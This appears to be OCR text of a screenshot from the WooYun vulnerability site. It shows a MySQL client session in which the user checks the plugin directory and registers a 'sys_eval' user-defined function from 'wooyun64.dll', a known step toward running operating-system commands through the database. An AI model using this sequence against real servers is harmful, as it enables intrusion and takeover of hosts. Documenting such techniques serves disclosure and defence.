 小辣椒 - 命令列介面
文件(F) 编辑(E) 查看(V) 窗口(W)
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> show variables like "%plugin%";
+---------------+------------------------------------------------------+
| Variable_name | Value |
+---------------+------------------------------------------------------+
| plugin_dir | C:\Program Files\MySQL\MySQL Server 5.5\lib\plugin\ |
+---------------+------------------------------------------------------+
1 row in set
mysql> create function sys_eval returns string soname "wooyun.dll";
1126 - Can't open shared library 'wooyun.dll' (errno: 126 )
mysql> create function sys_eval returns string soname "wooyun64.dll";
Query OK, 0 rows affected
mysql>
www.wooyun.org